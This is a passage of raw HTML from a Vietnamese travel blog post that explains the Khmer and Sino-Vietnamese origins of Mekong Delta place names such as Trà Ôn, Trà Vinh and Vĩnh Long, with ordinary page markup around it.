data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Trà Cuôn là gì" class="wp-image-4481" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-cuôn-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Trà Cuôn là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Tra_On"></span>Ý nghĩa tên Trà Ôn<span class="ez-toc-section-end"></span></h2>



<p>Nguồn gốc cái tên Trà Ôn từ tiếng Khmer là Traòn. Nghĩa từ đó là cây môn. Đơn giản vì vùng đất này trước đây có rất nhiều cây môn. Hiện Trà Ôn là địa danh thuộc tỉnh Vĩnh Long.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Trà Ôn là gì" class="wp-image-4482" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Trà Ôn là gì" class="wp-image-4482" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-ôn-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Trà Ôn là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Tra_Vinh"></span>Ý nghĩa tên Trà Vinh<span class="ez-toc-section-end"></span></h2>



<p>Trà Vinh là tên gọi có nguồn gốc từ tiếng Khmer là Préah Trapeng. Nó có nghĩa là tượng Phật trong ao nhỏ. Vì trước đây khi mưa lớn, có 1 tượng Phật trôi sông dạt vào vùng đất này.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Trà Vinh là gì" class="wp-image-4483" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Trà Vinh là gì" class="wp-image-4483" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/trà-vinh-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Trà Vinh là gì</figcaption></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Y_nghia_ten_Vinh_Long"></span>Ý nghĩa tên Vĩnh Long<span class="ez-toc-section-end"></span></h2>



<p>Vĩnh Long là tên được đặt theo phiên âm Hán Việt. Vĩnh là vĩnh viễn, mãi mãi. Long là hưng thịnh. Vĩnh Long là sự hưng thịnh bền lâu mãi mãi. Nguồn gốc của cái tên Vĩnh Long được nhiều người xưa rằng vì Vĩnh Long trước đây thuộc châu Định Viễn, dinh Long Hồ. Ghép hai địa danh đó lại sau khi tách đất lập tỉnh (sửa Viễn thành Vĩnh) mới nên có cái tên Vĩnh Long.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1280" height="1280" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%201280'%3E%3C/svg%3E" alt="Ý nghĩa của địa danh Vĩnh Long là gì" class="wp-image-4484" data-lazy-srcset="https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-928x928.jpg 928w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-1280x1280.jpg" /><noscript><img decoding="async" width="1280" height="1280" src="https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-1280x1280.jpg" alt="Ý nghĩa của địa danh Vĩnh Long là gì" class="wp-image-4484" srcset="https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì.jpg 1280w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-300x300.jpg 300w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-150x150.jpg 150w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-768x768.jpg 768w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-400x400.jpg 400w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-696x696.jpg 696w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-1068x1068.jpg 1068w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-420x420.jpg 420w, https://mientaycogi.com/wp-content/uploads/2020/08/vĩnh-long-có-nghĩa-là-gì-928x928.jpg 928w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption>Ý nghĩa của địa danh Vĩnh Long là gì</figcaption></figure>



<p>Tìm hiểu thêm về: <a href="https://mientaycogi.com/le-hoi-gio-to-cai-luong-4306/" target="_blank" rel="noreferrer noopener">Lễ hội giỗ tổ của nghề cải lương miền Tây.</a></p>



<p>Thông tin tham khảo từ các nguồn:</p>



<ul><li>Wikipedia.</li><li>Một số sách như: Nghiên cứu Hà Tiên, sách của Sơn Nam.</li><li>Một số thông tin từ các cổng điện tử của các tỉnh.</li></ul>



<p>Mọi thông tin đều được tham khảo và mang tính tham chiếu. Nếu có bất kỳ sai sót về nội dung vui lòng liên hệ để góp ý chỉnh lý.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://mientaycogi.com/tag/lich-su/">lịch sử</a></li><li><a href="https://mientaycogi.com/tag/ten-dia-danh/">tên địa danh</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmientaycogi.com%2Fy-nghia-ten-dia-danh-o-mien-tay-4450%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%9D+ngh%C4%A9a+t%C3%AAn+33+%C4%91%E1%BB%8Ba+danh+%E1%BB%9F+mi%E1%BB%81n+T%C3%A2y+%7C+Gi%E1%BA%A3i+th%C3%ADch+ngu%E1%BB%93n+g%E1%BB%91c+c%E1%BB%A7a+ch%C3%BAng&url=https%3A%2F%2Fmientaycogi.com%2Fy-nghia-ten-dia-danh-o-mien-tay-4450%2F&via=Mi%E1%BB%81n+T%C3%A2y+C%C3%B3+G%C3%AC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/&amp;media=https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây.jpg&description=Ý nghĩa tên địa danh ở miền Tây có gì đặc biệt? Điểm qua 33 cái tên địa danh thông dụng nhất và những nguồn gốc ý nghĩa khá thú vị của nó." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%9D+ngh%C4%A9a+t%C3%AAn+33+%C4%91%E1%BB%8Ba+danh+%E1%BB%9F+mi%E1%BB%81n+T%C3%A2y+%7C+Gi%E1%BA%A3i+th%C3%ADch+ngu%E1%BB%93n+g%E1%BB%91c+c%E1%BB%A7a+ch%C3%BAng %0A%0A https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://mientaycogi.com/chua-lau-doi-nhat-can-tho-4391/">Chùa lâu đời nhất Cần Thơ | Chùa Khmer Pothisomron Ô Môn Pagoda</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://mientaycogi.com/dam-trau-beach-in-con-dao-4512/">Dam Trau Beach in Con Dao | Don’t miss this most beautiful beach</a></div></div></div>        <div class="author-box-wrap"><a href="https://mientaycogi.com/author/huynhhieutravel/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/2ee8f5ba7d1becc9b5bd646d0c63cd44?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/2ee8f5ba7d1becc9b5bd646d0c63cd44?s=96&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/2ee8f5ba7d1becc9b5bd646d0c63cd44?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ee8f5ba7d1becc9b5bd646d0c63cd44?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://mientaycogi.com/author/huynhhieutravel/">huynhhieutravel</a></span></div><div class="td-author-description">Huynh Hieu Travel là một blogger du lịch, người viết content. Anh là người đi nhiều nơi, đặc biệt là miền Tây. Anh thích nghiên cứu về lịch sử, văn hóa và trải nghiệm để review về những điểm du lịch.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/huynhhieu1911/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hieuhuynhtravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="huynhhieutravel"><meta  content="https://mientaycogi.com/author/huynhhieutravel/"></span><meta  content="2020-08-14T20:14:48+07:00"><meta  content="2020-08-15T10:08:30+07:00"><meta  itemid="https://mientaycogi.com/y-nghia-ten-dia-danh-o-mien-tay-4450/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://mientaycogi.com/wp-content/uploads/2021/12/logo-mientaycogi-mobile.png"></span><meta  content="Miền Tây Có Gì"></span><meta  content="Ý nghĩa tên 33 địa danh ở miền Tây | Giải thích nguồn gốc của chúng"><span class="td-page-meta"   ><meta  content="https://mientaycogi.com/wp-content/uploads/2020/08/ý-nghĩa-tên-các-địa-danh-ở-miền-tây.jpg"><meta  content="1280"><meta  content="720"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4450,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "48";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">BÀI VIẾT LIÊN QUAN</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">XEM THÊM</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mientaycogi.com/bong-dien-dien-10709/" rel="bookmark" class="td-image-wrap " title="Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Bông điên điển miền Tây mùa nước nổi" title="Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2021/11/bong-dien-dien-mien-tay-mua-nuoc-noi-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Bông điên điển miền Tây mùa nước nổi" title="Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2021/11/bong-dien-dien-mien-tay-mua-nuoc-noi-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://mientaycogi.com/category/van-hoa-mien-tay/" class="td-post-category">Văn Hóa Miền Tây</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/bong-dien-dien-10709/" rel="bookmark" title="Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi">Bông Điên Điển &#8211; Hương vị miền Tây mùa nước nổi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mientaycogi.com/thanh-tra-mien-tay-10674/" rel="bookmark" class="td-image-wrap " title="Thanh Trà Miền Tây &#8211; Đặc điểm và những thông tin cần biết" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Thanh trà miền Tây" title="Thanh Trà Miền Tây &#8211; Đặc điểm và những thông tin cần biết" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2021/11/thanh-tra-mien-tay-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Thanh trà miền Tây" title="Thanh Trà Miền Tây &#8211; Đặc điểm và những thông tin cần biết" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2021/11/thanh-tra-mien-tay-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://mientaycogi.com/category/van-hoa-mien-tay/" class="td-post-category">Văn Hóa Miền Tây</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/thanh-tra-mien-tay-10674/" rel="bookmark" title="Thanh Trà Miền Tây &#8211; Đặc điểm và những thông tin cần biết">Thanh Trà Miền Tây &#8211; Đặc điểm và những thông tin cần biết</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mientaycogi.com/di-chi-oc-eo-an-giang-10628/" rel="bookmark" class="td-image-wrap " title="Di Chỉ Óc Eo An Giang &#8211; Bức tranh khảo cổ toàn cảnh dấu ấn người xưa" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Vết tích sót lại của nền văn hóa Óc Eo ở núi Ba Thê An Giang" title="Di Chỉ Óc Eo An Giang &#8211; Bức tranh khảo cổ toàn cảnh dấu ấn người xưa" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2021/10/vet-tich-sot-lai-cua-nen-van-hoa-oc-eo-o-nui-ba-the-an-giang-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Vết tích sót lại của nền văn hóa Óc Eo ở núi Ba Thê An Giang" title="Di Chỉ Óc Eo An Giang &#8211; Bức tranh khảo cổ toàn cảnh dấu ấn người xưa" data-type="image_tag" data-img-url="https://mientaycogi.com/wp-content/uploads/2021/10/vet-tich-sot-lai-cua-nen-van-hoa-oc-eo-o-nui-ba-the-an-giang-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://mientaycogi.com/category/van-hoa-mien-tay/" class="td-post-category">Văn Hóa Miền Tây</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mientaycogi.com/di-chi-oc-eo-an-giang-10628/" rel="bookmark" title="Di Chỉ Óc Eo An Giang &#8211; Bức tranh khảo cổ toàn cảnh dấu ấn người xưa">Di Chỉ Óc Eo An Giang &#8211; Bức tranh khảo cổ toàn cảnh dấu ấn người xưa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/y-nghia-ten-dia-danh-o-mien-tay-4450/#respond" style="display:none;">Hủy trả lời</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">đăng nhập để lại một bình luận </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"B\u00c0I VI\u1ebeT TI\u00caU BI\u1ec2U","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-4450","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
